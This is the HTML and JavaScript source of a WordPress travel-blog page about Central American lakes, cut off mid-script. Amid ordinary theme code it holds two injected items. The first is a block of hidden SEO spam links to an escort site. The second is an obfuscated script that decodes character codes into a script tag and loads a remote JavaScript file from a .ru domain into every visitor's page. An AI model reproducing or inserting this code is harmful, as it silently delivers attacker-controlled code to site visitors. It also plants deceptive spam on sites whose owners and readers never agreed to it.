            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8f54c3def6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-590dd610-c644-4cd1-8b1e-def2be650904);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-a90a3a9f-17e8-424d-8bb0-295b03639449);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/2012/05/principales-lagos-de-centroamerica/",
                    "name": "Principales Lagos de Centroamérica: Nombres y Ubicación [Actualizado]"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Lago de Amatitlán"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-590dd610-c644-4cd1-8b1e-def2be650904: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-a90a3a9f-17e8-424d-8bb0-295b03639449: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-732e613f-1c2d-45e8-861c-7247cedcc7c2: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"732e613f-1c2d-45e8-861c-7247cedcc7c2","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-36414116-edfe-4d0b-949f-b1948b808fc6: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"36414116-edfe-4d0b-949f-b1948b808fc6","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-e23fd3b1-b428-422f-8777-7351e04a1957: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"e23fd3b1-b428-422f-8777-7351e04a1957","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-d28e37e6-5c54-42bc-baec-38d1f64fca94: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"d28e37e6-5c54-42bc-baec-38d1f64fca94","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-af3966a0-aed3-4401-b5c9-a7e796a3d1bc: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"af3966a0-aed3-4401-b5c9-a7e796a3d1bc","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-fcf8c4f7-f567-4b1c-a07f-c45d20735597: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"fcf8c4f7-f567-4b1c-a07f-c45d20735597","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: 